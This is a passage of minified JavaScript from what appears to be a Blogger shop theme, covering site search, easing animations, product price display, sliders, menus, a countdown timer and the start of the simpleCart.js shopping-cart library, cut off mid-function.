var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTWF2u1sAMk4BmNVzythlPS3FGuJ3QpyqvMMWP4jhbckcxH34c4z_TkCpre36minEllXGIZ980T9GmQV_cyW6V5GY3MPXkCj8bl8p73MJ_OlwrayBPxHYkTlIR7acpSuWZ25_ScHfMFZY/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out .45s"}).dequeue()})})});$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});jQuery(document).ready(function(e){function n(){var n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);function countdown() {var e = new Date("Decamber 20, 2020 12:00:00"),t=(new Date).getTime(),o = e - t,l = setInterval(function(){o -= 1e3;var e=Math.floor(o / 864e5),t=Math.floor(o % 864e5 / 36e5),n=Math.floor(o % 36e5 / 6e4),a=Math.floor(o / 1e3 % 60);$(".days").html(e),$(".hours").html(("0" + t).slice(-2)),$(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)}, 1e3)}countdown();$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
! function(t, e) {
    var n = "string",
        r = function(t, e) {
            return typeof t === e
        },
        i = function(t) {
            return r(t, "undefined")
        },
        a = function(t) {
            return r(t, "function")
        },
        o = function(t) {
            return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
        },
        c = function(u) {
            function s(t) {
                return C.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function l() {
                if (!C.isReady) {
                    try {
                        e.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(l, 1)
                    }
                    C.init()
                }
            }
            var h = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                f = 0,
                d = {},
                p = u || "simpleCart",
                m = {};
            u = {}, u = {};
            var y, g, v = t.localStorage,
                b = t.console || {
                    msgs: [],
                    log: function(t) {
                        b.msgs.push(t)
                    }
                },
                _ = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    VND: {
                        code: "VND",
                        symbol: "đ",
                        name: "Viet Nam Dong"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                x = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                C = function(t) {
                    return a(t) ? C.ready(t) : r(t, "object") ? C.extend(x, t) : void 0
                };
            return C.extend = function(t, e) {
                    var n;
                    i(e) && (e = t, t = C);
                    for (n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, C.extend({
                    copy: function(t) {
                        return t = c(t), t.init(), t
                    }
                }), C.extend({
                    isReady: !1,
                    add: function(t, e) {
                        var n = new C.Item(t || {}),
                            r = !0,
                            a = !0 === e ? e : !1;
                        return a || (r = C.trigger("beforeAdd", [n]), !1 !== r) ? ((r = C.has(n)) ? (r.increment(n.quantity()), n = r) : d[n.id()] = n, C.update(), a || C.trigger("afterAdd", [n, i(r)]), n) : !1
                    },
                    each: function(t, e) {
                        var n, r, i, o, c = 0;
                        if (a(t)) i = t, o = d;
                        else {
                            if (!a(e)) return;
                            i = e, o = t
                        }
                        for (n in o)
                            if (Object.prototype.hasOwnProperty.call(o, n)) {
                                if (r = i.call(C, o[n], c, n), !1 === r) break;
                                c += 1
                            }
                    },
                    find: function(t) {
                        var e = [];
                        return r(d[t], "object") ? d[t] : r(t, "object") ? (C.each(function(i) {
                            var a = !0;
                            C.each(t, function(t, e, o) {
                                return r(t, n) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), i.get(o) && parseFloat(i.get(o)) <= t || (a = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), i.get(o) && parseFloat(i.get(o)) < t || (a = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), i.get(o) && parseFloat(i.get(o)) >= t || (a = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), i.get(o) && parseFloat(i.get(o)) > t || (a = !1)) : i.get(o) && i.get(o) === t || (a = !1) : i.get(o) && i.get(o) === t || (a = !1), a
                            }), a && e.push(i)
                        }), e) : (i(t) && C.each(function(t) {
                            e.push(t)
                        }), e)
                    },
                    items: function() {
                        return this.find()
                    },
                    has: function(t) {
                        var e = !1;
                        return C.each(function(n) {
                            n.equals(t) && (e = n)
                        }), e
                    },
                    empty: function() {
                        var t = {};
                        C.each(function(e) {
                            !1 === e.remove(!0) && (t[e.id()] = e)
                        }), d = t, C.update()
                    },
                    quantity: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.quantity()
                        }), t
                    },
                    total: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.total()
                        }), t
                    },
                    grandTotal: function() {
                        return C.total() + C.tax() + C.shipping()
                    },
                    update: function() {
                        C.save(), C.trigger("update")
                    },
                    init: function() {
                        C.load(), C.update(), C.ready()
                    },
                    $: function(t) {
                        return new C.ELEMENT(t)
                    },
                    $create: function(t) {
                        return C.$(e.createElement(t))
                    },
                    setupViewTool: function() {
                        var e, n, r = t;
                        for (n in h)
                            if (Object.prototype.hasOwnProperty.call(h, n) && t[n] && (e = h[n].replace("*", n).split("."), (e = e.shift()) && (r = r[e]), "function" == typeof r)) {
                                y = r, C.extend(C.ELEMENT._, m[n]);
                                break
                            }
                    },
                    ids: function() {
                        var t = [];
                        return C.each(function(e) {
                            t.push(e.id())
                        }), t
                    },
                    save: function() {
                        C.trigger("beforeSave");
                        var t = {};
                        C.each(function(e) {
                            t[e.id()] = C.extend(e.fields(), e.options())
                        }), v.setItem(p + "_items", JSON.stringify(t)), C.trigger("afterSave")
                    },
                    load: function() {
                        d = {};
                        var t = v.getItem(p + "_items");
                        if (t) {
                            try {
                                C.each(JSON.parse(t), function(t) {
                                    C.add(t, !0)
                                })
                            } catch (e) {
                                C.error("Error Loading data: " + e)
                            }
                            C.trigger("load")
                        }
                    },
                    ready: function(t) {
                        a(t) ? C.isReady ? t.call(C) : C.bind("ready", t) : i(t) && !C.isReady && (C.trigger("ready"), C.isReady = !0)
                    },
                    error: function(t) {
                        var e = "";
                        r(t, n) ? e = t : r(t, "object") && r(t.message, n) && (e = t.message);
                        try {
                            b.log("simpleCart(js) Error: " + e)
                        } catch (i) {}
                        C.trigger("error", t)
                    }
                }), C.extend({
                    tax: function() {
                        var t = x.taxShipping ? C.total() + C.shipping() : C.total(),
                            e = C.taxRate() * t;
                        return C.each(function(t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function() {
                        return x.taxRate || 0
                    },
                    shipping: function(t) {
                        if (!a(t)) {
                            var e = x.shippingQuantityRate * C.quantity() + x.shippingTotalRate * C.total() + x.shippingFlatRate;
                            return a(x.shippingCustom) && (e += x.shippingCustom.call(C)), C.each(function(t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        C({
                            shippingCustom: t
                        })
                    }
                }), g = {
                    attr: function(t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function(t, e) {
                        return C.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function(t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function(t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function(t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + p + "_input'/>"
                    },
                    remove: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_remove'>" + (e.text || "X") + "</a>"
                    }
                }, C.extend({
                    writeCart: function(t) {
                        var e, n, r = x.cartStyle.toLowerCase(),
                            i = "table" === r,
                            a = i ? "tr" : "div",
                            o = i ? "th" : "div",
                            c = i ? "td" : "div",
                            u = C.$create(r),
                            r = C.$create(a).addClass("headerRow");
                        for (C.$(t).html(" ").append(u), u.append(r), i = 0, n = x.cartColumns.length; n > i; i += 1) e = s(x.cartColumns[i]), t = "item-" + (e.attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", r.append(C.$create(o).addClass(t).html(e));
                        return C.each(function(t, e) {
                            C.createCartRow(t, e, a, c, u)
                        }), u
                    },
                    createCartRow: function(t, e, i, o, c) {
                        e = C.$create(i).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id());
                        var u, l, h;
                        for (c.append(e), c = 0, i = x.cartColumns.length; i > c; c += 1) u = s(x.cartColumns[c]), l = "item-" + (u.attr || (r(u.view, n) ? u.view : u.label || u.text || "cell")) + " " + u.className, h = t, h = (a(u.view) ? u.view : r(u.view, n) && a(g[u.view]) ? g[u.view] : g.attr).call(C, h, u), l = C.$create(o).addClass(l).html(h), e.append(l);
                        return e
                    }
                }), C.Item = function(t) {
                    function e() {
